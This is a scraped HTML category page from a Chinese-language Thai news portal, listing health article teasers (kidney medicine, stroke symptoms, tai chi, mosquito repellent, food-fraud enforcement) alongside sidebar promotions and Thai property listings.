

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://newsthaicn.com/jiankang/page/2
body_size: 45870
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>
健康-综合资讯-第2页</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="综合资讯 &raquo; 健康分类目录Feed" href="http://newsthaicn.com/jiankang/feed" />
<link rel='stylesheet' id='main-css'  href='http://newsthaicn.com/wp-content/themes/newsthaicn/style.css?ver=THEME_VERSION' type='text/css' media='all' />
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/jquery.js?ver=THEME_VERSION'></script>
<link rel='https://api.w.org/' href='http://newsthaicn.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://newsthaicn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://newsthaicn.com/wp-includes/wlwmanifest.xml" /> 
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span,.nav li a:hover,.gohome a{color:#38024f;}.widget .title strong{border-left: 5px solid #38024f;}.pagination ul > .active > a,.pagination ul > .active > span,.mainbar,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#38024f;}.label-important,.badge-important{background-color:#38024f;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#38024f;}.title strong{border-bottom-color:#38024f;}#submit{background: #38024f;border-right: 2px solid #38024f;border-bottom: 2px solid #38024f;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#38024f;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#38024f;}}</style><meta name="keywords" content="健康">
<meta name="description" content="">
<link rel="shortcut icon" href="http://newsthaicn.com/favicon.ico">
<!--[if lt IE 9]><script src="http://newsthaicn.com/wp-content/themes/newsthaicn/js/html5.js"></script><![endif]-->
</head>
<style>
/*header*/
.mainbar {
	width:100%;
	height:34px;
    background:#38024f;
}
#topbar {
	height: 34px;
	line-height: 34px;
	float: left;
	overflow: hidden;
}
#topbar ul {
	list-style: none;
}
#topbar ul li {
	display: inline;
	height: 34px;
	line-height: 34px;
	float: left;
	padding: 0 20px 0 0;
	text-align: center;
	font-size:12px;
	display: inline;
}
#topbar ul li a {
	color:#fff
}
#topbar ul li a:hover {
	color:#ececec
}
#topbar ul ul {
	display: none;
}
.toolbar {
	height:34px;
	line-height: 34px;
	float: left;
}
</style>
<div class="mainbar">
  <div class="mbtit"><a href="http://newsthaicn.com">
    综合资讯    </a></div>
  <div id="topbar">
    <ul>
      <li id="menu-item-111363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111363"><a href="/">综合资讯</a></li>
<li id="menu-item-52589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52589"><a href="http://newsthaicn.com/housemap">泰国房产</a></li>
    </ul>
  </div>
  
  <div class="slinks footnavs" style="list-style-type:none;">
        <ul>
      <li data-sign="0" id="user-login" class="user-login"></i><span ><a href="http://newsthaicn.com/wp-login.php" target="_blank">登录</a></li>
      <li data-sign="1" id="user-reg" class="user-reg"><i class="fa fa-user-times"></i><span><a href="http://newsthaicn.com/wp-login.php?action=register" target="_blank">注册</a></li>
    </ul>
      </div>

    <style>
.footnavs ul li {
	
	height: 30px;
	line-height: 30px;
	display: inline;
	padding: 0 10px 0 0;
}
</style>
    </div>
<body class="archive paged category category-jiankang category-75 paged-2 category-paged-2 excerpt_thumb_left search_not">
<section class="container">
<h1 class="logo"><a href="http://newsthaicn.com" title="综合资讯-泰华网"><img src="http://new.newsthaicn.com/wp-content/uploads/2017/10/logo.png">综合资讯</a></h1><header class="header">
	<ul class="nav"><li class="navmore"></li><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="/">综  合</a></li>
<li id="menu-item-109795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109795"><a href="http://newsthaicn.com/zi-xun">资  讯</a></li>
<li id="menu-item-109796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109796"><a target="_blank" href="http://www.thaicn.net/video/index.html">视  频</a></li>
<li id="menu-item-109797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109797"><a target="_blank" href="http://www.thaicn.net/">泰  华</a></li>
<li id="menu-item-109819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109819"><a href="http://newsthaicn.com/cai-jing">财  经</a></li>
<li id="menu-item-109800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109800"><a target="_blank" href="http://newsthaicn.com/housemap">房  产</a></li>
<li id="menu-item-109801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109801"><a href="http://newsthaicn.com/lvyou">旅  游</a></li>
<li id="menu-item-109813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109813"><a target="_blank" href="http://www.t1hd.cn">购  物</a></li>
<li id="menu-item-109811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109811"><a href="http://newsthaicn.com/tongcheng">同  城</a></li>
<li id="menu-item-109812" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-109812"><a>更  多</a>
<ul  class="sub-menu">
	<li id="menu-item-109814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109814"><a href="http://newsthaicn.com/shequ">社  区</a></li>
	<li id="menu-item-109798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109798"><a href="http://newsthaicn.com/hai-wai">海  外</a></li>
	<li id="menu-item-109802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-109802"><a href="http://newsthaicn.com/jiankang">健  康</a></li>
	<li id="menu-item-109803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109803"><a href="http://newsthaicn.com/mingli">命  理</a></li>
	<li id="menu-item-109804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109804"><a href="http://newsthaicn.com/yule">娱  乐</a></li>
	<li id="menu-item-109805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109805"><a href="http://newsthaicn.com/yuanchuang">原  创</a></li>
	<li id="menu-item-109806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109806"><a href="http://newsthaicn.com/tiyu">体  育</a></li>
	<li id="menu-item-109807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109807"><a href="http://newsthaicn.com/wenhua">文  化</a></li>
	<li id="menu-item-109808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109808"><a href="http://newsthaicn.com/meishi">美  食</a></li>
	<li id="menu-item-109809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109809"><a href="http://newsthaicn.com/qiche">汽  车</a></li>
	<li id="menu-item-109810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109810"><a href="http://newsthaicn.com/keji">科  技</a></li>
</ul>
</li>
</ul>	</header>
<div class="content-wrap">
	<div class="content">
				        <div class="subcat">
            <ul>
                <li class="cat-item current-cat"><a href="http://newsthaicn.com/jiankang">全部</a></li>
                	<li class="cat-item cat-item-76"><a href="http://newsthaicn.com/jiankang/yiliaobaojian" >医疗保健</a>
</li>
            </ul>
        </div>
		<article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116459.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/pgc-image/1522304588792daa418fa3c" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/15223048249852a369ff3a5" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/15223057371226d89111104" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/1522306063874303317176d" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116459.html" title="真正的好药！集降压、消蛋白和护肾为一体，早用早好！-综合资讯">真正的好药！集降压、消蛋白和护肾为一体，早用早好！</a></h2><p class="note">肾友对药物想必不陌生，激素、利尿剂、免疫抑制剂。药一吃就一大把，如果有一种药可以一药多效就好了，这样...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-04-02</span><span class="post-views">阅读(1429)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116459" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116457.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/6c2f00032e4e3c033d74" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/15224020807252cc1d3027d" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/15224021088852b4e631c87" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/15215970197268b673b96af" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116457.html" title="每天一杯柠檬水，痛风不会变肾衰竭？-综合资讯">每天一杯柠檬水，痛风不会变肾衰竭？</a></h2><p class="note">柠檬水是大家夏天都很喜欢喝的冷饮，既可以美白又可以消渴，柠檬水是可以改善痛风，所以在日常生活中我们可...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-04-02</span><span class="post-views">阅读(1224)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116457" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116319.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/1522229572437640479980a" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/152222959866298a6303dcd" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/pgc-image/15222296193417cc65ddf9d" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/1522229630562c842b70940" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116319.html" title="身体突然有这5个症状，别迟疑，是脑梗塞向你“打招呼”-综合资讯">身体突然有这5个症状，别迟疑，是脑梗塞向你“打招呼”</a></h2><p class="note">大脑是人体的司令官。如果大脑出现了问题，那么人体其他部位的器官也很难正常运行。而脑梗是比较容易发生的...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-03-31</span><span class="post-views">阅读(1209)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116319" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116260.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="https://mmbiz.qpic.cn/mmbiz_jpg/4FMF7iaZAKJg0g35QfIVdGwaU5pZ9s5d9ibukNBtPiaiatD8kfialJ9T4Z8yvR4Q5Jwo6LpEW8ia4XiaibEzysymVfvJjA/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="https://mmbiz.qpic.cn/mmbiz_jpg/4FMF7iaZAKJg0g35QfIVdGwaU5pZ9s5d9EpJGb5LFd0eGeOjlMyER2VYB6YSK9yPpiaDwabsNySBbxKgNdTiceDuQ/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="https://mmbiz.qpic.cn/mmbiz_jpg/4FMF7iaZAKJg0g35QfIVdGwaU5pZ9s5d9Qrx18ctbzRziciaueVjn00iaDicZEHT1ibD8ia7ianUY6k2SMeE8PdMfPZiccA/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="https://mmbiz.qpic.cn/mmbiz_jpg/4FMF7iaZAKJg0g35QfIVdGwaU5pZ9s5d92BjsNTdDxVXQCxMoc57zHyCQO8P65vSpZt3tPY4zUKecEzYVLtZaiaw/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116260.html" title="泰国协成昌集团(Sahapat)与“泰一号店”携手拓展中国功能饮料市场-综合资讯">泰国协成昌集团(Sahapat)与“泰一号店”携手拓展中国功能饮料市场</a></h2><p class="note">泰国协成昌 Sahapat (大众) 集团旗下拥有200多家工厂几万种品牌商品，除零售业外也涉足批发...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/zhzx">综合资讯</a>  -   2018-03-30</span><span class="post-views">阅读(1560)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116260" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116203.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/1522200999504e95c4a6f88" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/1522200942929d0bc05cd99" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/pgc-image/15222009427684f925c0365" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/1522200943046b1e8c4ed36" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116203.html" title="3D动漫版二十四式太极拳，人人可学会-综合资讯">3D动漫版二十四式太极拳，人人可学会</a></h2><p class="note">太极拳，是以我国传统儒、道哲学中的太极、阴阳辨证理念为核心思想，集颐养性情、强身健体、技击对抗等多种...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-03-28</span><span class="post-views">阅读(1224)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116203" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-one" style="min-height: auto;"><a href="#"><img src="/wp-content/uploads/2017/10/list5.jpg" width="100%" alt="" /></a></article><article class="excerpt excerpt-one">  <p class="focus"><a href="http://newsthaicn.com/archives/116155.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="https://p3.pstatp.com/large/w960/6edc0002e561adde369a" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116155.html" title="睡觉前，把这个部位摸一摸，让你一觉睡到自然醒-综合资讯">睡觉前，把这个部位摸一摸，让你一觉睡到自然醒</a></h2><p class="note">中医上治疗失眠有一个穴位非常管用，那就是安眠穴。安眠穴有镇惊安神的作用。睡觉前，把这个部位摸一摸，对...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-03-28</span><span class="post-views">阅读(1053)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116155" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/116078.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/1521942520529f49cc93724" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/1521942573802e31aac22b5" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/pgc-image/15219425780252db3c43380" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/pgc-image/15219425775208e1e20c864" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/116078.html" title="教你自制驱蚊液，放在房间里，蚊子来多少死多少-综合资讯">教你自制驱蚊液，放在房间里，蚊子来多少死多少</a></h2><p class="note">天气热家里蚊子就多了？ 晚上睡觉时有蚊子骚扰怎么办？ 睡觉时总被蚊子叮醒？ 教你一招在家自制驱蚊液，...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-03-26</span><span class="post-views">阅读(2426)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="116078" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-one">  <p class="focus"><a href="http://newsthaicn.com/archives/114854.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/5959000896e6384a9fdf" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/114854.html" title="跨境医疗半程：国际机构蜂拥入华，只为高净值客户-综合资讯">跨境医疗半程：国际机构蜂拥入华，只为高净值客户</a></h2><p class="note">对于和睦家医疗集团（下称“和睦家”）首席运营官、代理医疗事务高级副总裁Jeff Staples来说，...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-01-22</span><span class="post-views">阅读(945)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="114854" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-multi">  <p class="focus"><a href="http://newsthaicn.com/archives/114500.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/566c000b46cf6ed680ac" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/566900115d5b14ba8b87" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p9.pstatp.com/large/566c000b46d05f636ace" class="thumb"/></span></span><span class="item"><span class="thumb-span"><img data-original="http://p3.pstatp.com/large/566b00040c8a9ba8ea85" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/114500.html" title="全国食品、保健食品欺诈和虚假宣传整治工作丨案件公布-综合资讯">全国食品、保健食品欺诈和虚假宣传整治工作丨案件公布</a></h2><p class="note">全国食品、保健食品欺诈和虚假宣传整治工作电视电话会议召开后，各地认真贯彻会议精神和《国务院食品安全办...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-01-11</span><span class="post-views">阅读(1223)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="114500" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-one">  <p class="focus"><a href="http://newsthaicn.com/archives/114490.html" class="thumbnail"><span class="item"><span class="thumb-span"><img data-original="http://p1.pstatp.com/large/5668000d5cb478fd77f5" class="thumb"/></span></span></a></p><h2><a href="http://newsthaicn.com/archives/114490.html" title="权威发布流行性感冒诊疗方案 (2018年版）：发挥中医药特色优势-综合资讯">权威发布流行性感冒诊疗方案 (2018年版）：发挥中医药特色优势</a></h2><p class="note">国家卫生计生委在2018年首场例行新闻发布会上建议： 流感和普通感冒是有区别的。流感大家都比较明白，...</p><p class="text-muted views">
		
		
		<span class="rightkong"> <a href="http://newsthaicn.com/archives/author/tgsw">泰国商务</a>  -   2018-01-11</span><span class="post-views">阅读(994)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="114490" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a></p></article><article class="excerpt excerpt-one" style="min-height: auto;"><a href="#"><img src="/wp-content/uploads/2017/10/list1.jpg" width="100%" alt="" /></a></article><div class="pagination pagination-multi"><ul><li><a href='http://newsthaicn.com/jiankang/'>首页</a></li><li class="prev-page"><a href="http://newsthaicn.com/jiankang/" >上一页</a></li><li><a href='http://newsthaicn.com/jiankang/'>1</a></li><li class="active"><span>2</span></li><li><a href='http://newsthaicn.com/jiankang/page/3'>3</a></li><li class="next-page"><a href="http://newsthaicn.com/jiankang/page/3" >下一页</a></li><li><a href='http://newsthaicn.com/jiankang/page/3'>尾页</a></li><li><span>共 3 页</span></li></ul></div>	</div>
</div>
<aside class="sidebar">
    <div class="widget widget_searchbox"><h3 class="title"><strong>找一找</strong></h3><form method="get" class="search-form" action="http://newsthaicn.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_ads"><div class="widget_ads_inner"><a href="http://www.t1hd.cn/" target="_blank"><img src="/wp-content/uploads/2017/10/111.jpg" width="100%"></a></div></div><div class="widget widget_postlist"><h3 class="title"><strong>推荐内容</strong></h3><ul class="items-01">            		<li><a href="http://newsthaicn.com/archives/635.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201704/25/193109i0dfvdu8nvmvnddq.jpg" class="thumb"/></span><div class="text">跨境电商好做吗?如何把您的品牌通过网络推…</div><span class="text-muted post-views">阅读(58421)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/636.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201701/09/152622xa9tmq6b9nftggt6.jpg" class="thumb"/></span><div class="text">您吃到的是【真正的泰国香米】吗？是原包…</div><span class="text-muted post-views">阅读(57964)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/637.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201611/23/150743ii6pp5vnuu5gnnv5.jpg" class="thumb"/></span><div class="text">让您实现跨境电商商务门户网只需3天  PC和…</div><span class="text-muted post-views">阅读(56155)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/638.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201609/11/225918sjxx25mz21ty2lmm.jpg" class="thumb"/></span><div class="text">泰国至中国化妆品、食品等进口许可证备案…</div><span class="text-muted post-views">阅读(50422)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/639.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201604/08/111349j73g97qsi7ijqu7u.jpg" class="thumb"/></span><div class="text">重磅解读丨正面清单到来！紧跟是有关海关…</div><span class="text-muted post-views">阅读(49298)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/640.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201603/30/001252ky8w1sjs01y3jtee.jpg" class="thumb"/></span><div class="text">为中泰跨境电商平台“保驾护航”中检集团CCI…</div><span class="text-muted post-views">阅读(16254)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/641.html"><span class="thumbnail"><span><img data-original="http://newsthaicn.com/wp-content/themes/newsthaicn/images/thumbnail.png" class="thumb"/></span></span><div class="text">2015年最新版商标注册用《类似商品与服务…</div><span class="text-muted post-views">阅读(6742)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/642.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201503/12/000706xe9fbpt3fsj53z31.jpg" class="thumb"/></span><div class="text">泰华云是构成了平台与平台之间横向性、线…</div><span class="text-muted post-views">阅读(14709)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/643.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201408/26/130108c43qblhyfbqzbymr.gif" class="thumb"/></span><div class="text">多语言网上商店（店铺）定制 026342955拥…</div><span class="text-muted post-views">阅读(11166)</span></a></li>
                		</ul></div><div class="widget widget_postlist"><h3 class="title"><strong>房产信息</strong></h3><ul class="items-02">                            <li><a href="http://newsthaicn.com/archives/house/saranrom-village-tajulichunwuli-banwenlu344haogonglurukoujin200mijiaotongbianli"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260126172707-1000x750.jpg" style="display: inline;"></span></span><div class="text">Saranrom Village 它距离春武里-班汶路（3…</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-central-village-2-sanwoshilianpaibieshuguaijiaodanyuanweiyushilachazhongxindiduandehuangjindi"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/b1a160a5065ad94210dc0961d51f9c75-1000x750.jpeg" style="display: inline;"></span></span><div class="text">The Central Village 2 三卧室联排别墅，…</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/xiandaifenggezhuzhailinbaoruzhujiaotongbianli"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/2e6bd8a36841199bffa0819b522aded7-1000x667.jpg" style="display: inline;"></span></span><div class="text">现代风格住宅，拎包入住，交通便利</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-piano-condo-jiajuqiquanweizhibianlilinbaoruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260126141050.jpg" style="display: inline;"></span></span><div class="text">The Piano Condo 家具齐全，位置便利，拎…</div><span class="text-muted post-views">阅读(7)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/supalai-vista-fangjianshushiqiejiajuqiquanjiaotongbianli"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123165859.jpg" style="display: inline;"></span></span><div class="text">Supalai Vista 房间舒适且家具齐全，交通…</div><span class="text-muted post-views">阅读(58)</span></a></li>
